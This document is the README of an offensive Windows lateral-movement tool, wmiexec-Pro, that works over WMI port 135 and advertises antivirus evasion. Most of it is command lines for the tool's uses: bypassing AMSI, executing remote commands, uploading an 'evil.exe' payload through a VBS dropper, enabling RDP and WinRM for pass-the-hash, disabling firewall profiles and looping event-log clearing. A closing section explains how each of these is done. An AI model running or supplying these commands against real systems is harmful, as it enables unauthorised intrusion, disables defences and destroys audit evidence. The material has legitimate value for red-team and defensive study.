New generation of wmiexec.py.
The new generation of wmiexec.py, more new features, whole the operations only work with port 135 (don't need smb connection) for AV evasion in lateral movement (Windows Defender, HuoRong, 360)
- Main feature: Only need port 135.
- New module: AMSI bypass
- New module: File transfer
- New module: Remote enable RDP via wmi class method
- New module: Windows firewall abusing
- New module: Eventlog looping cleaning
- New module: Remote enable WinRM without touching CMD
- Enhancement: Get command execution output in new way
- Enhancement: Execute vbs file
Only need latest version of Impacket
- Clone the impacket repository
git clone https://github.com/fortra/impacket
- Install imapcket
cd imapcket && sudo pip3 install .
- Enjoy it :)
git clone https://github.com/XiaoliChan/wmiexec-Pro
python3 wmiexec-pro.py [[domain/]username[:password]@]<targetName or address> module -h
Enable/disable amsi bypass:
python3 wmiexec-pro.py administrator:password@192.168.1.1 amsi -enable
python3 wmiexec-pro.py administrator:password@192.168.1.1 amsi -disable
Execute command:

python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" (slient)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -with-output (with output)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -with-output -save (with output and save output to file)

Filetransfer:
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -upload -src-file "./evil.exe" -dest-file "C:\windows\temp\evil.exe" (Upload file over 512KB)
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -download -src-file "C:\windows\temp\evil.exe" -dest-file "/tmp/evil.exe" (download file over 512KB)
RDP:
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable (Auto configure firewall)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable-ram (enable Restricted Admin Mode for PTH)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable-ram (Disable Restricted Admin Mode)
WinRM:
python3 wmiexec-pro.py administrator:password@192.168.1.1 winrm -enable
python3 wmiexec-pro.py administrator:password@192.168.1.1 winrm -disable
Firewall:
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -search-port 445
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -dump (Dump all firewall rules)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -rule-id (ID from search port) -rule-op [enable/disable/remove] (enable, disable, remove specify rule)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -firewall-profile enable (Enable all firewall profiles)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -firewall-profile disable (disable all firewall profiles)
Eventlog:
python3 wmiexec-pro.py administrator:password@192.168.1.1 eventlog -risk-i-know (Looping cleaning eventlog)
python3 wmiexec-pro.py administrator:password@192.168.1.1 eventlog -retrive object-ID (Stop looping cleaning eventlog)
-
AMSI module:
- Tal-Liberman's technique from blackhat asia 2018.
-
exec-command module:
- Enhancement of previous project: wmiexec-RegOut, get output from wmi class instead of from registry.
-
filetransfer module:
- For upload: encode the source file as base64 strings into the dropper named
WriteFile.vbs, then create a new instance of objectActiveScriptEventConsumerto execute the dropper. - For download: remote create a class to store data, then execute the encoder
LocalFileIntoClass.vbsto encode the file and store data into the class that just created.
- For upload: encode the source file as base64 strings into the dropper named
-
rdp module:
- For enable/disable: rdp serivces: control
TerminalServicesobject directly. - For enable/disable: Restricted Admin Mode: control registry key
DisableRestrictedAdminviaStdRegProvclass.
- For enable/disable: rdp serivces: control
-
winrm module:
- For enable/disable: call
Start/StopSerivce()method ofWin32_Service. - For firewall rules: use module
firewall.pyto configure firewall of winrm.
- For enable/disable: call
-
firewall module:
- Abusing
MSFT_NetProtocolPortFilter,MSFT_NetFirewallRule,MSFT_NetFirewallProfileclasses.
- Abusing
-
eventlog module:
- Execute the vbs script file
ClearEventlog.vbswithout removeeventandconsumer.
- Execute the vbs script file
-
execute-vbs module:
- Picked from
wmipersist.py.
- Picked from
-
classMethodEx method:
- For create class: execute the vbs scritp :
CreateClass.vbsto create simple class. (Why? Have no idea how to usePutClassmethod in impacket.) - For remove class: call
DeleteClassmethod to remove class.
- For create class: execute the vbs scritp :